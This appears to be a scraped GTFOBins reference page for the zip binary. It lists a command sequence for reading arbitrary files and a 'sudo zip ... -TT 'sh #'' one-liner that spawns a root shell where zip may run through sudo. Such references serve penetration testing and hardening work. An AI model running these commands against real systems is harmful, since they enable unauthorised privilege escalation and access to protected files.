 https://gtfobins.github.io/gtfobins/zip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF